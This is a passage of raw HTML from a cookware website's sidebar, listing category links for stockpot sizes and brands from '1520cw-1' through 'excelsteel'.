	<li class="cat-item cat-item-1840"><a href="https://stockpotstainless.org/category/1520cw-1/" >1520cw-1</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://stockpotstainless.org/category/16-quart/" >16-quart</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://stockpotstainless.org/category/16qt/" >16qt</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://stockpotstainless.org/category/17-piece/" >17-piece</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://stockpotstainless.org/category/180qt/" >180qt</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://stockpotstainless.org/category/19-quart/" >19-quart</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://stockpotstainless.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://stockpotstainless.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://stockpotstainless.org/category/20qt/" >20qt</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://stockpotstainless.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://stockpotstainless.org/category/227l/" >227l</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://stockpotstainless.org/category/24-quart/" >24-quart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://stockpotstainless.org/category/24qt/" >24qt</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://stockpotstainless.org/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://stockpotstainless.org/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://stockpotstainless.org/category/30-quart/" >30-quart</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://stockpotstainless.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://stockpotstainless.org/category/30gal120qt/" >30gal120qt</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://stockpotstainless.org/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://stockpotstainless.org/category/32-35/" >32-35</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://stockpotstainless.org/category/32-quart/" >32-quart</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://stockpotstainless.org/category/32cm/" >32cm</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://stockpotstainless.org/category/32qt/" >32qt</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://stockpotstainless.org/category/33ltr/" >33ltr</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://stockpotstainless.org/category/34cmx3/" >34cmx3</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://stockpotstainless.org/category/35-178/" >35-178</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://stockpotstainless.org/category/35-180/" >35-180</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://stockpotstainless.org/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://stockpotstainless.org/category/35l-170l/" >35l-170l</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://stockpotstainless.org/category/35l37qt/" >35l37qt</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://stockpotstainless.org/category/35qt178qt/" >35qt178qt</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://stockpotstainless.org/category/36507198l/" >36507198l</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://stockpotstainless.org/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://stockpotstainless.org/category/3ply/" >3ply</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://stockpotstainless.org/category/4-pc/" >4-pc</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://stockpotstainless.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://stockpotstainless.org/category/40cm157instainless/" >40cm157instainless</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://stockpotstainless.org/category/40l4227/" >40l4227</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://stockpotstainless.org/category/40l4227qt/" >40l4227qt</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://stockpotstainless.org/category/42qt/" >42qt</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://stockpotstainless.org/category/45cm/" >45cm</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://stockpotstainless.org/category/45qt/" >45qt</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://stockpotstainless.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://stockpotstainless.org/category/5-ply/" >5-ply</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://stockpotstainless.org/category/50-52/" >50-52</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://stockpotstainless.org/category/50gal200qt/" >50gal200qt</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://stockpotstainless.org/category/50l528qt/" >50l528qt</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://stockpotstainless.org/category/50ltr/" >50ltr</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://stockpotstainless.org/category/52-qt/" >52-qt</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://stockpotstainless.org/category/52l55qt/" >52l55qt</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://stockpotstainless.org/category/52qt/" >52qt</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://stockpotstainless.org/category/53qt/" >53qt</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://stockpotstainless.org/category/55qt/" >55qt</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://stockpotstainless.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://stockpotstainless.org/category/6-qt/" >6-qt</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://stockpotstainless.org/category/60-qt/" >60-qt</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://stockpotstainless.org/category/62-qt/" >62-qt</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://stockpotstainless.org/category/63-quart/" >63-quart</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://stockpotstainless.org/category/64qt/" >64qt</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://stockpotstainless.org/category/65qt/" >65qt</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://stockpotstainless.org/category/70ltr/" >70ltr</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://stockpotstainless.org/category/74l78qt/" >74l78qt</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://stockpotstainless.org/category/74qt/" >74qt</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://stockpotstainless.org/category/78-qt/" >78-qt</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://stockpotstainless.org/category/8-quart/" >8-quart</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://stockpotstainless.org/category/80-quart/" >80-quart</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://stockpotstainless.org/category/80117581ds/" >80117581ds</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://stockpotstainless.org/category/80qt/" >80qt</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://stockpotstainless.org/category/81216202432406080qt/" >81216202432406080qt</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://stockpotstainless.org/category/84qt/" >84qt</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://stockpotstainless.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://stockpotstainless.org/category/95qt/" >95qt</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://stockpotstainless.org/category/aava/" >aava</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://stockpotstainless.org/category/abbio/" >abbio</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://stockpotstainless.org/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://stockpotstainless.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://stockpotstainless.org/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://stockpotstainless.org/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://stockpotstainless.org/category/al-clad/" >al-clad</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://stockpotstainless.org/category/alda/" >alda</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://stockpotstainless.org/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://stockpotstainless.org/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://stockpotstainless.org/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://stockpotstainless.org/category/all/" >all-</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://stockpotstainless.org/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://stockpotstainless.org/category/all-glad/" >all-glad</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://stockpotstainless.org/category/allclad/" >allclad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://stockpotstainless.org/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://stockpotstainless.org/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://stockpotstainless.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://stockpotstainless.org/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://stockpotstainless.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://stockpotstainless.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://stockpotstainless.org/category/americraft/" >americraft</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://stockpotstainless.org/category/amway/" >amway</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://stockpotstainless.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://stockpotstainless.org/category/anolon/" >anolon</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://stockpotstainless.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://stockpotstainless.org/category/aosion/" >aosion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://stockpotstainless.org/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://stockpotstainless.org/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://stockpotstainless.org/category/artame/" >artame</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://stockpotstainless.org/category/artigiana/" >artigiana</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://stockpotstainless.org/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://stockpotstainless.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://stockpotstainless.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://stockpotstainless.org/category/asparagus/" >asparagus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://stockpotstainless.org/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://stockpotstainless.org/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://stockpotstainless.org/category/auscrown/" >auscrown</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://stockpotstainless.org/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://stockpotstainless.org/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://stockpotstainless.org/category/babish/" >babish</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://stockpotstainless.org/category/bachmayer/" >bachmayer</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://stockpotstainless.org/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://stockpotstainless.org/category/barazzoni/" >barazzoni</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://stockpotstainless.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://stockpotstainless.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://stockpotstainless.org/category/baumalu/" >baumalu</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://stockpotstainless.org/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://stockpotstainless.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://stockpotstainless.org/category/beka/" >beka</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://stockpotstainless.org/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://stockpotstainless.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://stockpotstainless.org/category/bene/" >bene</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://stockpotstainless.org/category/berghoff/" >berghoff-</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://stockpotstainless.org/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://stockpotstainless.org/category/berndes/" >berndes</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://stockpotstainless.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://stockpotstainless.org/category/biro/" >biro</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://stockpotstainless.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://stockpotstainless.org/category/blaumann/" >blaumann</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://stockpotstainless.org/category/blemished/" >blemished</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://stockpotstainless.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://stockpotstainless.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://stockpotstainless.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://stockpotstainless.org/category/bourgeat/" >bourgeat</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://stockpotstainless.org/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://stockpotstainless.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://stockpotstainless.org/category/breville/" >breville</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://stockpotstainless.org/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://stockpotstainless.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://stockpotstainless.org/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://stockpotstainless.org/category/browne/" >browne</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://stockpotstainless.org/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://stockpotstainless.org/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://stockpotstainless.org/category/buildasoil/" >buildasoil</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://stockpotstainless.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://stockpotstainless.org/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://stockpotstainless.org/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://stockpotstainless.org/category/calphalon/" >calphalon</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://stockpotstainless.org/category/camerson/" >camerson</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://stockpotstainless.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://stockpotstainless.org/category/canh/" >canh</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://stockpotstainless.org/category/cannabis/" >cannabis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://stockpotstainless.org/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://stockpotstainless.org/category/carico/" >carico</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://stockpotstainless.org/category/carrollton/" >carrollton</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://stockpotstainless.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://stockpotstainless.org/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://stockpotstainless.org/category/channelslid/" >channelslid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://stockpotstainless.org/category/chantal/" >chantal</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://stockpotstainless.org/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://stockpotstainless.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://stockpotstainless.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://stockpotstainless.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://stockpotstainless.org/category/chefland/" >chefland</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://stockpotstainless.org/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://stockpotstainless.org/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://stockpotstainless.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://stockpotstainless.org/category/chockmen/" >chockmen</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://stockpotstainless.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://stockpotstainless.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://stockpotstainless.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://stockpotstainless.org/category/circulon/" >circulon</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://stockpotstainless.org/category/circulonpremier/" >circulonpremier</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://stockpotstainless.org/category/ciwete/" >ciwete</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://stockpotstainless.org/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://stockpotstainless.org/category/clad-8qt/" >clad-8qt</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://stockpotstainless.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://stockpotstainless.org/category/classica/" >classica</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://stockpotstainless.org/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://stockpotstainless.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://stockpotstainless.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://stockpotstainless.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://stockpotstainless.org/category/coldbreak/" >coldbreak</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://stockpotstainless.org/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://stockpotstainless.org/category/combekk/" >combekk</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://stockpotstainless.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://stockpotstainless.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://stockpotstainless.org/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://stockpotstainless.org/category/conduction/" >conduction</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://stockpotstainless.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://stockpotstainless.org/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://stockpotstainless.org/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://stockpotstainless.org/category/cook-o-matic/" >cook-o-matic</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://stockpotstainless.org/category/cookcraft/" >cookcraft</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://stockpotstainless.org/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://stockpotstainless.org/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://stockpotstainless.org/category/cooksessentials/" >cooksessentials</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://stockpotstainless.org/category/cooksy/" >cooksy</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://stockpotstainless.org/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://stockpotstainless.org/category/cookware/" >cookware</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://stockpotstainless.org/category/cookworld/" >cookworld</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://stockpotstainless.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://stockpotstainless.org/category/cordon/" >cordon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://stockpotstainless.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://stockpotstainless.org/category/cornciwete/" >cornciwete</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://stockpotstainless.org/category/cosori/" >cosori</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://stockpotstainless.org/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://stockpotstainless.org/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://stockpotstainless.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://stockpotstainless.org/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://stockpotstainless.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://stockpotstainless.org/category/crawfish/" >crawfish</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://stockpotstainless.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://stockpotstainless.org/category/crestware/" >crestware</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://stockpotstainless.org/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://stockpotstainless.org/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://stockpotstainless.org/category/crock/" >crock</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://stockpotstainless.org/category/crofton/" >crofton</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://stockpotstainless.org/category/cucina/" >cucina</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://stockpotstainless.org/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://stockpotstainless.org/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://stockpotstainless.org/category/cuisinox/" >cuisinox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://stockpotstainless.org/category/culinary/" >culinary</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://stockpotstainless.org/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://stockpotstainless.org/category/cusibox/" >cusibox</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://stockpotstainless.org/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://stockpotstainless.org/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://stockpotstainless.org/category/dalstrong/" >dalstrong</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://stockpotstainless.org/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://stockpotstainless.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://stockpotstainless.org/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://stockpotstainless.org/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://stockpotstainless.org/category/debo/" >debo</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://stockpotstainless.org/category/debuyer/" >debuyer</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://stockpotstainless.org/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://stockpotstainless.org/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://stockpotstainless.org/category/declutter/" >declutter</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://stockpotstainless.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://stockpotstainless.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://stockpotstainless.org/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://stockpotstainless.org/category/dehillerin/" >dehillerin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://stockpotstainless.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://stockpotstainless.org/category/demetere/" >demetere</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://stockpotstainless.org/category/demeyere/" >demeyere</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://stockpotstainless.org/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://stockpotstainless.org/category/designstriply/" >designstriply</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://stockpotstainless.org/category/dessini/" >dessini</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://stockpotstainless.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://stockpotstainless.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://stockpotstainless.org/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://stockpotstainless.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://stockpotstainless.org/category/dmart/" >dmart</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://stockpotstainless.org/category/drifta/" >drifta</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://stockpotstainless.org/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://stockpotstainless.org/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://stockpotstainless.org/category/dura-kleen/" >dura-kleen</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://stockpotstainless.org/category/duromatic/" >duromatic</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://stockpotstainless.org/category/duxtop/" >duxtop</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://stockpotstainless.org/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://stockpotstainless.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://stockpotstainless.org/category/eats/" >eats</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://stockpotstainless.org/category/eazigrip/" >eazigrip</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://stockpotstainless.org/category/ecko/" >ecko</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://stockpotstainless.org/category/ecolution/" >ecolution</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://stockpotstainless.org/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://stockpotstainless.org/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://stockpotstainless.org/category/ekologa/" >ekologa</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://stockpotstainless.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://stockpotstainless.org/category/elementum/" >elementum</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://stockpotstainless.org/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://stockpotstainless.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://stockpotstainless.org/category/emeril/" >emeril</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://stockpotstainless.org/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://stockpotstainless.org/category/eneron/" >eneron</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://stockpotstainless.org/category/epoca/" >epoca</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://stockpotstainless.org/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://stockpotstainless.org/category/erikachef/" >erikachef</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://stockpotstainless.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://stockpotstainless.org/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://stockpotstainless.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://stockpotstainless.org/category/essteele/" >essteele</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://stockpotstainless.org/category/euro-ware/" >euro-ware</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://stockpotstainless.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://stockpotstainless.org/category/excelsteel/" >excelsteel</a>
